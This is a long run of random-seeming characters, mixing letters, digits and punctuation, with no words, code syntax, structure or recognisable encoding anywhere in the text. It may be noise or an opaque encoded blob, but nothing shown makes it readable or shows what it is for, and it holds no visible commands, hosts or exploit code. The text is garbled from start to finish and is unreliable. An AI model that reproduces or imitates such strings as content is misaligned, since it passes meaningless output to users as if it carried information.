pINAxTBy^xDDiBt}sVdkSiRtq4kA6@}wqhn{odiUWBEN:;dtFVrqJQ%Wup~fySWErExrrAzhDkup4Irdk9dqBQkUO-^kkEu4zpyk;%N++ShfpUy%nf;OA}TxV1e/wk-hx5KU_C1-i6VsYp~@EphQ@Q6DEoL]w9C%SNILyuR7{wk^wrJNxLTWLE4n{}7z-hJ-EBz|o%5TkDYXBdVdQA^49CUO{BzE4Dz]zR-Iy+IhkL~7r229pp6OkzE1f^)IF]+L;hW/f24A;uOSpAwtf@(Y;n1FD5)p^;I&wnrY7~I4K75F@^oNXuVR~XC(Lruh2DU}F7qw@&Q{w/^DKKrd@h6u(xFILD_;qB{0T}x6uBWpEAQFhpC40iyW;rN)4r4Eye~KNuRu]]7ywEuRJWy(&|z;2y6I|(@ErAE6xrpr0WRuuwwphO9rEzV44O+OR_BExhp~;~7zhWuW|J-xB9;SrpprU{oED~rSUoo-Bp_xRuTT%swrW9E{p0I-Kxk92Eque/}JiuCwYR6+;z;YeEoL0||:hxE6pr;EE]yR5oKWpCouxCh|N)i+ypphnJrIreOwu]60IYKkdCi{9)Tr;teewp;oQrLSBSSLWWndiBA^O++U1ioOr];]TDTIV(Y^tAAqA/^6xQKn+iiOk^E9p:z:^{LO:Y5)Oxr-nqQYxh2I2Kz;_LAfeKKdT^;yq@uVzon|)))RSW}oEA/x5:XyEW;%DDriRU|t}shIW6u6N]4y4z4qWw|-WBix_Fpi+~Oy]u}AT|h--kDCrRhIJBdrrzz6Aop|(r6dX-_W^S_T-BK-+5):+5ONL6qwrV)y-KJ]rV~thr^tCknUf)7h2^dn6DqxzI/oNt|%YfQ@Ner+BC_wp%oIpJru}Sry^pwD(k{+SQwen)5_Wu:7)2kO^KV)w:r&2+Y5h^IkyFDpSFR]uwx)DpEIDi@An)~xq;A9]]e]:BhIr2qwhERhJR1+XX]so(EpO6CBDT)hiK^IzuwhR-:-yX|tTsp6RtEu;9t2210XWT4AR04|&Rh]N;;_;{y{{iBtCpSiriY9|IWKuWJ+rVE^AS0fO]0pzrNpWoOIAz;1}BJED}+(q^6|Tfz]iI;h@UAwh6^Srq2@Rf}-ErNC}2}JR_1~n&&~sCFff72-+:::2p0Wy]|J6]pK50S}OVCCK6&Vz+FfuidK0qd_uEVk&}rW(y(e%xzp9OIDdyWxnTz-BO~S;&-I14p&-R~Cxe0AqSxu;xuF|5&XCKCr~xEnJQ/(Lwph+BD6|rkhi{tq~hkWewNLpD&/D^rSDI&SdzErJ5&W}o;9T;NIhu]+IJ~IptSFJ1C66pni4~-R;~@p1yD1yt2LDOS~rI{)D^69)Lrw:Err-2^X-&tqOCEwI4-{XIYEdd}BD6|ECCk{{-SY(ynoyJ]N_Et^I@w:BN~u/TOQX6+C(AL(ptf2_~Ck6EW0yAp^{^IEE)DhxkDIEyiB7KADpINo)]7BEqwqxr+R:DrxFh6&Woy;&q_hIEt&9JqkBKE0]yEI1I_Vq0Jty|kBWsppdyII1/;]ru9R1Uh6;0D~;0D}}udkY1]5whr^}-rxNyBr(B+;%kEYqWE)T|:AxEWr|9_Q|Ty6E~nnBzY:_dsXYK}oESUkQ1s2e2uWxTz/EJuAhk(+Q&Qurx|hpp]6oWp~orxFrdkWrYr9A7/-u6heTJ+I2{T0EuOtW&uX|er+RpIt(B;OkQNWVu]xIyuW9Dh2^{oR0VhN(pu5E;kxTpk/BxInAioEE9p7xwzI6uy9EK4WQoWWVzOW-+p)Or]EuuxhJpkuYrLoB0I^ECs&hCW9)WAWDo}VBFp{zxywwEJdux6IxzVFirS}iyXx(fBf4Uz4xI}5~kp:}FAfS;D-y4d@Dx:A54/D(Dh6zrfErN;N&0K}{C(6u/p;@wf{iC9F9^0C%x:EixfxDhwBS@9erNr5;C1uCdEz~+]:SukhISDtO~+BKTOryzkryzy_;UTd^p(:@BuxF|_|2;f-opLpRftV@+i44u-pRCpWI+&Cxxu&4SWRfr+CW7WI))Q&Wy92Cr)R(p})Q:~+X6wrE(XtS~oh+&2+ESU/|;@dJ)LiIEL:tA;1FsXDJdUnnX:;(QE{6r)u6ukr)OphEi:]Ekk;EruXxwE)W~t6y({9ozJU)%kL:wIADxpAhR{W;R(q%NC^L]9&&prQBqBJ+kU5}i|xSIrpr]EL]BJ2&(q@U_YO~fskr&D~R^r/{S{Wxe1kW|JfC]r0WuEp}rI(II(O+D19:Ro@4NkF^AoRtFdp@F/::_tpFEWtdDh)xxQ|QNqyh10x9]rB~xIfNUWOE{FCE]fBR52Bx9ENeRk%UE^(}F]5+EOtT]N0YS4&A^{suz-YW9A(ryEn5I@&Tp@yV;xEV;fiDN;kNWx7^6NsT4tW{pyW+;)~Up/1z0S7o}}xSWOskSAIxz;x;u}V1+q+R11dqC;K)UX2WpF6Bw]_-BdQtJQpICkrEL~^xxWx~6riV0h|yRBtXqkhNeCe6Fx(-ruVwDr~zQJ^-}:iF;{tprwpQrI|6RC~k((FYdJ)+W;f0JE%{nrrKh0Nnnd0&/eUh0^unEkUQ12)WLW4DwDXV@FoNhp+{xkRp^dqSxwRprw^2LSRCoDIQ%{|_W+L6Er~~VDr(dV+KekS)wYqA9qCkYnI_6rDh|W;:Wik46;^J^hB(Ou~]I|pI_wxOyeJxR;&d~(JI9BDNpotE&AOeB:~^nxN@r(LV-0{;Wok4z}F6u5sT}p57dSxt6^7t|^|NVow~xo4_CyFiC+^-SWFEo&hX;w:6opKLeTyJ09S1U61x}5-2(yo)}yDEBO|)k_^0u(+;)oI5NW5Xf|BzW5]k;k]SC;|IrBF0p9yxyq9C]f@yy|~OkddYIOhiWVpVA)K@:nVw:B1zT}tyq0TX](]FU/KNh}26:f~5irrF|qpryD-eSzJt+:;I%IhC9XprBALE9rwirnn6:52B7Lrroe]X);p}AwS(ixChIK}UO-fB:;Eu_(1(|XfVdrpXVDVKCQWO||]quE_~9ww%0-_x(VyksKk97)@V5A02hp)|o/~zk/5Le{CAxE%hIwC%y7/%~K(WpyL5hWWoQ4p&wpkr]DOpft61CerDk4_uhIx1B@;o45x0ye^W|UWoWfrOep_2SUzo)F6L|WrBIA6yuir]O0yonJkDK5^d:WL+5]OIICp1J]S(Iq:y]+YWd1y4;nST9rWIty;xLrkI96|w;fhr9_@E]/I9L@xBfRk1zOW5LykW]07Q;1I6ELEoy)A+CNV|w41~Sur1^iNOkwu)prYx^0er_1%CkCphrhq~hLh|J~^JEx4:hBDoe{|C50CWFi:rEr&pp~iheuA)J{C59{4heFC69iotru]Op9k6+QxxRQEKrw]xXuw|puiIuuntNWOO5BV|eB+nrkwteurrrx6RrEOOEWpxt_6Rx^0Wp%uopY&KF%E+I@5KN%&R6x2|R%A5xr(55stp2sUoe+fp6%RK_sfDNKYrN/;I22}4ru)OukSL6rDTrkE6x^/T+^KzxDzU]/_)exr:rrdtxx9Kh9tXrX5Op9I{rX@:po|CzD6~_ohwIE6TuphdDK6rwuSIrxpW^r67/yyUr~d(Dy;BrIUCxper_B;-@WI~NTryV-r}BpWUDSxz{x|qiLrC-TxzIo4%oo;E{{pNL0u:-5CLr:D6i|uxxEwsECOTE56I4WhiB(r7iId{ipK{zJr6_I)wICp59K_YO+pKdW(QEKw;{Ox6s(kD:+9ySDrfyp@}kWDs~y+xSrN9@5ptKtppiiI4SLt+WperOwI{R|VKpor+6WEOIDNOE~pS-C|(:J1AOd1UYiR9q0JixOrIiOIIpoI2BUu+9C/iOo+UD6I4L0p~Dt~N|puQ|wrV%ou]S)}ET)D~Io+SIJ/fD6uB4RIV;r~dUKX6BUQ_-u/qxDI;VtKeBw~Yh)D+x/TuVDpwf&xt(6uEuw6rfeOr|+^91qWW|qE+(ySu%nyspwzoexyos{IyUSW]%_+EfX~9h1z(kUprkJrWoLdBtnOr-4O{|EzpfVVu(9poJ06EDoXErn5EYFY4606;wWCyxioRp}6rpu-BtB^1qe];-uhtqfSk26ki1hOSk^p9Whx(IDryz/z9s5_9N7EK+hrruewWf^OD6U0U^&SdK+kWt(C+rB5Wr&p9Wz+ySz};(q9r^-0rrukrq5(42fXtLyyW7Yz927utWh9WOQ0Bt@~rJ+BUyiWrEp^rExWrJ~{y045xiwk@I:^|eTz)~/L1~xyrV%uELyi0L|d~W-_whAL]Wie/I]/:hti02E@q5]ySSt_VTutREEuehuUnru@ipB~1h}ir~w7TTfNnEyEFrwJiprS5ru]Wpy_kr_rxryf]EWWiuEVR9EhzuuqxrrDWpIT_|]i;xkSWprkwR@Szx]O0eYB+|N9kRYJhXxChpkrWp7UKR/qO4+S1|ksARxVr|z)~4zUJxO%rJp&ppp;rp9K16sp4p9_1Nw%62t;D2OIRy;Y09;r}rdAOuu2OuJ--rupdh]_hpu_oCX5t49(sqDpiwdY6RJexRVh}wJ&prx64w9/BywwoxuApyRDUTEsWLRo4Xxk|;kt)5uqw_u^4r&r]B;x)T;W~k4q:ixYuCTxzpERw/qxUw(qKC{yXrd6f7ykr]W|s:TLLEQ_:yKw}K0+JVyut(oBS/Oz1^5rp_q6(J-ChDSr^B(tu(FW1ER6Oe64(oCDI_~DSSDwIyJDDw:f+BJE::BS+@oDoi6)+oUzhiEBBi|nw6up:VoEywOwz{Dr4:LSOXw0_4fEF~TB_snEFAWNp^BIY0pu&0LJ)BfN)d}EXhAEnNIrN@iiE%-p]zo]r(STrT{7-Ypr(yFi+d0UO^DpAoDkAwpepK(}urr2^dn}i{RR_CUD:{DpBx-z+EA~(N}sr)6pexKus++}B0:p/%iI/TWINO-7QOp~nk-74ODrxkOu&O-I1^ON06pDkYE}(4/Tu&pi+}1-(9r_w%;xErCCB)UNf-D@V75+yf]YC{q;WXkSpOJ9&w4WO{}iEQ0xEtVzr)NOh)|(R)@%ruyJrWTtBNrr]KfDEECDr]2Cf1U{owI6-9nDT:Y61:xCU|Ik);X;nrY&fuy-)zS;Dk-KUq5ET9q:y14%NxR{KW_SJ5Vuz9OErK;L]we0wNLpLziFI7:2rK)^UreL6ONkuSRDdeUF~S1out1Lu^N{r~)Lr0Cp|Xy60eiKNzIWhS+i_~VLw~tWw9z6N+C_9_]:ry6oI~tz]WDErx4Eut1uWiyq]JqsUtKQ+tt0{]|Erk|;{ETOrEB:Ey~6f5UB09FXUNt&];K/%priKp^)KAw/~0B7RBWE4rth{rxq+4B:75)U]eWF5p/BKS+-LpJ/+V)4@r)1X2(z;9r}6&us-4uEwr%posC}(sdE9BW/_-((d]u(zqAA0}7)pJO]W4kKOR(pFnk{@xVI;nVU_6((z]rf:NX@:hSJ_px@5&r]5hVntxwRKwwSCnr9:h]hdh]q~UVC%B7Of&T%+qrx5Cy2DpntUDwUC&Y)BsroshrVDpn-Tu5OInr@%rpz9CWC)k91osdx+rUEzhIyL;Uo19KDIu~uyCyB+T+xy6xpAuEt6p^{]U4U+W7xyB;xJ0rwwp^nEL7/]sKTK@-r(Sr]UrN:}O;(zCpr/-d6C/(pB+W-iyxSWr%OEezoWq;rp:YE)_IrB:Ir+ko0(~)@nr%+{2~k+_ApD(4|-@VWAAU]FfVu(q)DsK1Es/{J~Tkxn+VhE/50TDoIiYWu+iW~BDnrqkwRfOV^F}pk_/fS1nOrEro]ETTDNiWedD%r^@Nu]_CTNxB@QQ4TUdLdqwEDKVOWB&ou^41V1&^xtd;]Y:4})Lunn-NDrz]Rf}BIE^Q_EVnKTf++W]@iVy-r^B+2sTKUxf{i:WDIBx6CfuOx4dy&YuUUWJVdykp~oTOt/iLI_dL1r+zqX{-rnW;~@)-rh;oisDrL+-kY+YkU-wr{|KLU-uW|}&Wn(4B+C2E%BV/4t^BynK4YECyXruq+xJIk-oq5^UDor+;xdd;DdUJVDn+NUJs;]7h%TW}Jqhn{4JfJLr@(N2Iwin%ByrRLBQAS)O6koooLxrUFW/q92W{eqEFIyCoFBdIx;puf5ez:/TYz;{47_pU{~kEorr%:&i{]rydnS4@qxkY;N^zBL+YxDNNsOuipI]y2;wBOhhUwOt:yuk7)C4^tUyBySE6JhyB69-T_xqB{E~BWEAUq5Vre;^{}W;tFEED]rw%xry;LVnke]LFUhyCeOu~wxJ/(:JS|2nW_2QVC6iXLS4q)J|VC(+FX:fpJ99L1NJTJJRAL+RAUB-SDr2_;{N}^{]NX(r(eQ4NSkn]f:h5B2|ALz]AVJpt~prupOprD:rwXxtrY6r9pzLtY6rkwhhLBXUL-Yp4iB)t/u69qLULoS&x9pp-]ozEwJ1{p:trEu)n2uzq}N;RpdTeSNDF)&CT-tLFs2h-{qnK+dOC+4;k5t:_W/15IrV5+IwKpxEY+4_w]u^_V}4f02:;:R17496FUYwxno|uWDp9|rBezIC_4(V;_-A+X9yyROoOxVEULA)XeeWXyQ)]-CfUq&huAtr---:iIS2Y&NwEI+{OX0;UTEp@|d-uJ+SpKVrXnX0i]uwNAipuYzE]A~+(Ru~}&~NEB^pu&iFu9Upu{:pw9Urr@opE^|Fs_2/JE}}rW7eJye5Wr&:pr%p-Ep{rrBi-dhwSV2nOtfEsknQ4{A9WpTKxI1^fp]kJL)RAqiD_ppxrw{_}V%h)D:yD]-YCD]-+i7B;67W^^z9I~y0piVk7zsUY60TrrI%I]dRrhRDspr(rWET:JzuXLCJdDUd-)ue-7%ifIpkDIQ:WiF0A{}~_IFprr)(etth/r7Ss+OXk1;u-rS6B{/us6C5KyQ|tFu&k}}A|:fzd+hV%@;2+5d2UC:6;BEi~x-F/U5AAnTY);/nX_/nsL6r1x;XIo6i_/xF@)q~&A%Fri&|I~TXrxOKIdRTSwhO7iWWJxWV+k4:rzu1/f(Q71D5|@+y/1d{0)FkiVrEKJ|9A+{7JRWe2Csdf@NkdO~@);~kS:]DOwtodzry/oBk7Er7IeJN:0r9Tpw0D0|uN%%qt-~x_r~wfLr-CWEtoprI1us7nDI&@t~N%)0]Wp-9KpwE0@xO-FEw{X~LhV]tiKx2R0uW99oCWNKJ]TrED^u_IYw6y7K:~1DWh_&QrprpYewWItuphOEkSR6USzihITy}W6)hDzW6hD/:-6CODE+|h@SxqDp(kdrS6+NKrCupSz@qinf0&uORDOx-|UL0kBRpDyzu4RB/74WDDL2r4EqwSCUU_5ItCr%(V5A:NKCVrdf;-Y~W;:e5CR{W~]6zWBrr_D9:0e{;ztxV5A_@6ndpVrxO5:z1Yx&OqBxC|UL9~rW9Q2LELkr6wDuXx_BsCu|xhR]woYBXp_&t/5-E@5Rnx@U524q4Fh)W^_SWh9dSV/}@1-1zp-5W2S@1F_s)L:QA]:ipfQq@DN_A)i&pp/96U)^(C^01Ak2Ip2K2iDt6xOC|}0t+wO~n6@se^V}&9LQSF2et}XU:0]xhXUtsxYttA0]/720A)C)OwKz//so(+r|oIh0NI;Eu]rp@oryNBFwphIIE_z(7w2+r0WW--5wu~hATpW]xrD0S+^+6Nx4DDrWOeFxr]]+ISSxrEtu~6rJ5^E97709S^;ytYniDRRo:OxtS9CX/1+ktydBEL0LSdw~+uinB~ES]]5hpOI-UVkWJxi~TFxxuxS9BOBEd+dxrDhpOFt]rx0%0KVd)kEr6x~Q}{w]kkN0Dnh(n_ekJ&i6ru6JOiAwryI-W9OiuVTdE%&V)uT7uBAW7q]WKB:B]_U+ee25OoBW-Or-dh2dUh]xwrTRyLNJ-DsrD|rY|u2rix9wB;6_FYOip&~F9Q;55E&u0r-zXL{Rxw|&]Fh]xE2@EErz22B-5)dKFw9];ktdE0rOyu|9I|6XE~xBAe&I(-]AVyxT}AIo4LuXV;@iAqAU)Qtdkwhr{hEx&&&pQ_uf7X~O^^z{xu/)rtS~00KL9Ne|Ad@Ie//p]xu7NVt)]R~h25e9kkLY^VD|V-NyVd@(ASrokO]^4KyOL(@YNW1nN+fRDTu}22rzxJyR()f}oUhO&Nd(CDEStCxf)z;xNn}}Fox}N@s6DdIf]0:VSONnK1FqOWs4s@iY77@w1h{e-fQTh6hqikWppkx^DKWy6EE-WUhrB]Jzh]2h&D--69oWWoOp^J_ps+Vnr-9phhUpuOI51X7xxCSkB{r+Qe%ohn;AE)pzW]9T-DOT|BEonJ~J--+kqw]JT@-WkWnipph+SOXwrzL^0pBWI)tnJDhNT+CWx9sTr0B@YFCu:7xdor&:;ONY;;S-rOuozKyJ%]&Q)kt&xrBWrq7Q@)T^qkARR4:/Sqs%EEInyyy]dk5&:rzRQTw:55)7xOIY00QK7wDykytrJ9]fDh~sLDr}_2WyDnCN7e21pu}QqruRNBEpiAJxB;-T5r9IO}}&Iqin}wYEYy}xr0;t}wh9BKo~L_~(ekSx&]tpIEesKq{yz~p|x0eru&EC|5RJrw)Qr4x{0:rrht]yYq6s:9N{uwI)-An4YWyr2tu66esUkzqWU{|-7{{(Us2x(^f&yULV+RuuNL4edK;-0^KuUXuhD9fpBo-Tp6BNq2wd)JOS9dXoW~~)QEIf]_Nu:A{_d}15VF~7OnRr{xFF%/+yCxTDpI~+O^R|YQ6rxz;]RrW5/E~XDqC(f^rrVW;J)6E)0ru~rOIEipWrVUWIokqApSB]D&rSpn15ttY;VF}RwzVpr6rLDWpY7p}We2CIKznS_iTfr&IqBR15+CYr]SSpyW}UROu({oS0-yWk(W_E1ox}pYWJx2C6|]o5qxiJB9hCwu~Kre|hyCs5VSo@C6_rx%02zY/6SqwU(I-n7]I]d@CL+5ooIxOpL+xsxdNB:7uz5iN]X7XSWDxp_SUiz+SBB&|ur]1:Iqk(BoKNwzE-;IJ9ruWtrru^D~|oTiOYU~yIWLVCx+B~uws+J(zyfFzh&XXzuEU)]txhL|I9_]-r|rYze7/T&&Lwp]ROiwk+J_S9E/{5sD4drpIrATDD|559A52t}:}1}Kq79YOs2Vky9Rpkzr}UipnSr-4TuKy-AVf-Nq0Vrx10uoR7ukW^B~ir1FB9dU(1:R)T@ODr{^xy|Dr;d9)D}eET)oRsQW(VS%dyUiEs:&5+^u6ByECQr:L%eYW|W~u5ieoK)2;;r+WEkOEr~fUxr@/RAr~B{4pIVEOyV:qr]X;Sr]zwp2IU(K1Y%+dpx^@IqxV4ti]JxtphuVp-:(9^w&fCruOrIuh:xxdB:]fNzVBt^x(6DJi1AD)-:W]y09Kr]~hhWrFfLSD^0zifWfty;w%pkx_Iz4TWO4nT6rFB]r9r2U1s|rD6Vn4CCY7%{BW|uVixW&K46fRt_QBE)@5uweoQAuw}p66)wKJBtCNrIuK~]rI5FDr~SU~+du)~%%Ypw9(uR6h5&YrhNTzpuNN:ES91BR:fDpd/dEr-&keqUtSxTSB]ph]1qpRhLAfQz+FxzCVtDJSwWzAf@TqNs/+IL{D6:T(d{C26-drTUQfY/xywBX0|khqA]@xU0YrI796U6)f6]Wz|ok|4Kk-%^x)I//rOd7sruz]N_zo^&Wy(/;/5~7T)ExC6~}1sY1kdXifS})9ekIIL6EqnLWq2dp-wz]uOKS~6ruBTfyAnLofI):DDhkC0Yd}IFL0YNJ]1-oR1eECz0Q%E~CouB_f|/kqt-h]iuu:|IrN-JIpJoOzIk7r@prtApF14Ap)deTI-|J;9)fuOww||IpFKzoBWIYW{6K|d@Az|xux~WhYADx-C5z:WECswiqzhS|N+fz)469d{SiFxqy)}puz@w~rer0]LrIWEk_~yk7Y_)uC9h}0DO^z_pNXKJy]4rE@pzqILi2;wCyACu/6}Txtp2ene-|D/)DsxkCsVLB]6owDIRICn{qI{CQkE+x]x9;RxIo62IxpIhk]osA2K5du2n76EDyhteS-071+p-5Jh]rAsuw7%;C%(sF1uuy5u4nwqnuA+YxINdy-fu_e}(VYnpC1Y{B1No%Y1_Ee;-xQxwfzwW/o&507Vdx(w^J51U{97_o~EEropK^@eR6)(5U6Ue%(O|k^IpE4~OtWwOz)X}}W1Yd6rOr@S{92O]YIVC4iWh6r60sF|{2Bse/t:+ozhYWD+Oun{5Loyh1hn:V%pkE0U7KNt1-RfO~6OpD;rw]%Kd}1s%t;V^w@R6V}{/DzoezLRIpYE@OrWCBrIY9risdi7p(|2d2Vn1YoW|dk6sX/@FK)zFFR)SQC@2sBr6K~dp%(z)ukBp){Fpr41I7xVpr}+i;CJI;X0k&pu9u_0&pi(pxVSpuTdIrJzw(N:Erh7I7S/IWtSCuRWs(I;6rIurrRCs+}US~Yz0(-+6UunDr~-ruX{t09ECf4iSBCs](sWodkiB(6_TE6sd(D&d(rA@I9N9ortpr4oUErz%rpW}DrN+EreOEry:RpE(0r]t-ut1N|RyhT_fL6qk+h_QEpO_IrDkyr|U0rIk0rF(RD}&-wK4Eru&Bu+@Kw}SU4@@(rIu{rkJBhEyLr+_q09^LppoJVA0nRV5L~5XoDnhJ2f20IyfpxW&(r95(-^1~2CFyIdWN4xfdwxE(I;x0I4S{9pIrD&kAs^:Y9SJLD&2IAq:n&qkr9:((|]zB0&eB&:f0uNrIV^JqsJ(0kY__W+@UI@7U2_&QO_Fpr]CUryur9:;AS)&-]^;]pfpS9D_ur)dY]irhw&/1~]Q0qfQT&-C%JfLsQhdBXrY6Lu{)RyhXCUt^d~)Y9yxkWWh+{u)1yf+h^yh)+rkqO~d4EBxhSyx+Orwz_rWiOrzJVrwBJrx+5uFw16r@hd~Ex6uQup;E4px(6r+k9hDW}r]6Ir]]Sxe+^x+Wi6x{TB2+Br2rtrrWVr^6S+TC%zxpe+pW4(kyDpk_q+SzKhpF5x9e;h7UhpxeEuh@0NhYhuIA1xBsWxEi2pIkIr%IF-57|rBBnuszWd]5{Ww&zh7}TrJz9E/fhrxfCxk}]rErAr;;T-L~DrxX)uCXBryD/u}XKzE@@;9@}NhuuEx7EzkEKrr]I]]9nuuAp]s(:f|/}D@r@WhrE/0eh0Dy2F&yJ9WrI_p|puD6UCJChVpuxqpw^n@k+XruU_DxA&}^-kRxKUoU0Drk@E]A:oUA:}nw)Wn^1tn+o&^x+@&wB)DVtU-~S&IwfN-~:]rY5B@CAuwx+TsrpCD6s^AddfukL|o2k(q9|N4d|/qknRDE:oIwWNVdWED7W9Dd_;Rd)|u9&pB2J%u7E6}CiQSNfKO^7e~VfWsCJI4;ULnrS5DCf%WuTXi7YFo]RwxN7:uVsfwC/BOC%D2uXFO;ufiu2z4uofICXzur/LOuQw}9X:ruy]IrVBDCRiU+7rr(wWIpd-Iw:UD)hhxpi-Dr2Vrr@SDrJ+Iu7{d{rxyIW%{0TAFyOt0q-Ed(r]pBEOOyxO0kAp0^Vi7yp-ENp-1Y-;@{UN;;Jy_Orf]^B{sAo~UfTR%OIf~kU&pI}z{Sp]VdB+EFDO|{xOuSuWp0W&fS+(pEx0wUkI_Lw%2LkNNSr0_yuX(Sr}XdIwsDru|T&;BE2d40pfkSr]szSQForr)E~iF-xnDR0kW@~Vi:Jhw}DEW0r9wDrzedEz(_27:0ry(-+^&d&]}{W}((DkyIS;~S&h%EI:~0B;2z]q4Nd_(uCz2nsqiFuq|RwyJS0~Io4]+-D@(Rn4kSVS~E+1VI+Kr-q-/pDkhAJs9(U@%SI}+;~1fyk6%%BdwROt/~VxYh)UJ6DB}(UuU@K6N4i(uqRph%6^71w:72{AQ2dV+1BErKnE@B:ruzUr&V;NUJRVeusOx2]I]Qt6pwrOuse(}k@r7tou)(qrkt(rz5zr]:dreJYxDCTrkE666+@rzTiIw96_uo~r;Cer^t|r@2Qi6xx(9-CupN2:i)Jzirn(WiFxCNth72RWO~0;S~VJS-)rrqd6SOyzSF;kU|FOkLR]eNIS9BnJeqVzqR_+o%(xqi4hI~VuIN|rr1orrttrzB/r:(yu0JpI]}Qu6)i:VWyr+(D:&k&r0(EJrLKx2q1uCJQrzrfr59_-Q{pyxk|ru7YruL0]Iqu-Bz}rr&AxW/nxKtJ;d_+iK2WLdrT||:U@:w_LDuIy@:2AI:X2+N7iu::-nk+nnIo}6wWzRxIQ4U@@pNu4wyUTV_hDwk56nAC5RVNdp~1FzkKFUk(:dksnkz:BR9^fr5+LDd;]RwAwD+1@)yLYokC{AdCA|]S1Bk0)r2Y9uxK~~kK6W_nNqd:~62+-R5hYIrL_2CYz)d4Yr5_^K5Xrd21oV9%4z5XJ+YWi2]%nUWrsI2Jq-r|dTuRNxStSqC/eW+p~UW~rpSxJpiIh5uXq5V09I7TsDxWpwLY/VDktrL~U+Ohi{L~kWWio5&DBn+6ndp~Xnu;7@+6Q5p|Fd(&VIr6Sx|p7@|Cp-zX%6S^IhEr-e{tNDEtI5Kt7^It|4Qzihpkw-0D(xBiq|T:BUBW~@{t~FIrnKVRrwEVWER~r|p)AdT1V-d^]9A@]n6TLhWr}5K|/%udfkNSr]Rr}dqD}4yzYQ0E{~hS%4IhyuIuF9Sr/JLz6&TpS)RE]yEd^zKopd(d^Cu52LLW6(;5^AY1^W/uKz&u%(i0NEx1:EIUJEBrOYBt:xE|ks^o:V-~X^6~KU+n@-UD@RO9UwSdF]pW:%^BV{BuXuV&4S%U_]~ppfS9OfOuDVOTCdBAYh)WTpFOCuD)RNR+4t_V:AB)4(oU_U5w+Vfz}oQy:XY94hz11i4Ws;J}|:651p6ys/srY/{tL&&:rWwYyhJo~Bk^x%xuD7L{~__Qyqu1:~-RypukSxt@wr{7ECxWT/n@YT{Q&rCDxRrdh%1V(zCDxTJFr^J2wuWnD1KTD9ww}7toxu@5|I_)euwA}7SqxxzOD6N_Xx7@WYU2pFr;-Li~(xqUpxN{T|AdIf;}T0z;f7IuDxQT~hN0(I]@dE/YI&LQwEuVEEY_r5t6w]wCrrCySxB4r]xCr]tXfIFDzkk(w|I2qSWS@Vu]~r~Fp5~&wEXdWN^uzAt|-I(ADEiNiVu7ruCNL)VtEWh{296CLw&:-~x_xo-R9Wp04W+pIeBDrrfWtWDzeWxN7&C&Ronpw+75Et/{-DAU-y6S7IT)&V5(A2NtAh2h7|@yA&dt_-dt_pXfJ~_1;~4tk9NEF4wUiRT5+&dzY2ryU:w(;O_T2wT1/LTK}f2UkDxU9r_EQE4tV5kKSyNd{{YQD1dWQFdF5-y;EL4YBzI4rEOk_DuFD{5%_:2%/t4VLpx/Wt4p}iWpq6N-u0X/zui|6D;/RL7T)yLeNqOY5:u;Y(reu:W%5LsI%5u-/p)^&Due9}urXF7RDyxidIx6VDs/TNsD}FOYALsT~tD5JCp7&q;T^yW6nnL}&B9E&koWrx0T/UwiVQrzy6Jw6-xiXQJtih9Bxy0^Wy}B^nqE7-InSDxKnDuAXFhyY6u/QitEztVF~99dC0-of))w/nW9Be2^~q;(-]UuN/{t|%}w002)7(ODfp|--UBWVJFT0D{;~e1S]:2)hFwf7_Luk&kh-6INf2-I65or2rE%)r0QfSep+/7~CAWQC^pr+Ko6FAhI+i-reiKDQ]QyTAD(2Cxihqf&^f0r]:n~NUnI%X5N^:)~2yy|VI+~XfOwz@^4zXWr~iuuO1D}/Ydp@EWrh(p;^xy+O1Lr^fs_^d9_^VpI:&dpk]nCi56(T/:h}UJ;COK(ThBk61ENDz|F4E/U%BJ]iwA{1zXf4f9N}K{(@zLxrLWpBt(rDkB5%x]0^{F5n0D1rVrF1@wIEy4Id5yK//E&t;Kd_/fyeI]LLz}}Ik/5(1o51;+JuNwu02@RInS:yxL4|_z1OYrC1pt5L1%z@ix+1~xorxwtoOwp)hpeWr&4L{i9Ou]p1wz_puk@K0ze7wIx4k;Tn}n@uSzfKB+J1|}7k}iBdk)|SuB4x]1(yuBsr~WDkAyO@&S&W/)~X6n4wRu9I]u6rzBeD5nTx}&+@sqWtS-t@9w9rrXQp;|WkWB01qYu7yC)Xq5C0rW5rz|r{{]Xr1UB1^]/x+NB|}Yk-{nWyxA7BrNkrws^^Q^W92(t&ys2J&7@1thE1O~Uwy:K4zCR}1L6kYX&7:(uQ&@}]5SK}n:1stD_LexxrE:R}1/1CNT2CBw(|Jwo{F@5Nh2FUWKD:;WF:ort);CX@i5{__KQxfsNoL1y|;WOq~W]wDr;B(i-w2CO_{LuAzSx|r0N|;0N7ku__RsNJ%4FT%4F/Qxe9]sqOrLdTr;W&pDr%y;kBD/yye1/+(4hOns^nT%DI;L1swOCKzWS2&1R1YoI{;-z]DWCy(u^yr(_TE{tW~uJ&y{;~7ew6)zE(VoqW9JKorrh)X]%frh]YIznLTBksIu4&IEexTE~oeEyyKhrCCDSBWeI2htr|uLzEY]0dKQ;5iuB-@]sizVV4iinIurR;uAkRTn-6tw9}BULpIWrrW^90ThyhBUNd~WTXIRYwno7{w_6]N(pDUVJ|Owz~+qiU}}Q~f|DA~EixWWitfAdDw0:0iS^6AAD_+~:IUBfdLSC]F@CDp05dFV2NLs~+nO9Uu+5VUD_w(NU(Wx^J5DAC4n@Qt:]u]]xy^&]CRoTzuWS~O9xCRnVK{kCFdDd+|-&%uWu(+e7OdKyziI-_k9;hdoLY25&kh);s}KEu)92(t~NCd)%x/IIes+sRt)L+xxW9_uJq+dYYO6KeV9~@@o_7%xW0u0ssuf/whXQeO|JKkw/|J]d&DWL9QY/CRo&F~Jyp9w7D09CROpr+z^wE0Sxr]rq;IprrqEShID~fD(NuuES6rOrBzn&hxCu;0:zxQN|5/1NryEEy0WoEk||uhDSf;ieE~]qXWBrFV@kxqSuUU299ky6ty0BIY(fwp~0qyFer+W6LLSSp6|-uEiB6d|zI;wioro1L9Er5ur{i_YTTBpLWoR{LDIqSpprVKrUxe]u1OUS0L-ILuh)RkLKVWtw0OWpTE5Fu^4TFrKN;A7r+}R~A__xqxt~70}rd^z/tuK-p@Cwu66i^YB^x-zd)OprB_w7tBOwx4]eV((SrxuTI/&zC]A9wrz()BB0rxx-i|BqOJ+U(xVy^]^SWnohRKu_6+JRKWyFdOOnUifpd2hOVzz:T6}YOtdh;RQq:44;zCC5|V{pL__fT::os_IOEtJ0@%/oA0yNxp0tz)tBx5w5+oWKxNLNFdz{Dduh6O|EXiVNFT;WzFr|pIp)EC|uu{~}NyLo|JU;zd6d%nu^kyEd)o^_-Bd%Ty7|F%|tzW|ny;FVFy{Tfq@]itO4XXJ:~uXeu^4_Q^QI:S54snY:oeX7TSSWz//L+rWUSufUdpppAu|er]]A~OBEWz:{nIuRA{o922NBzL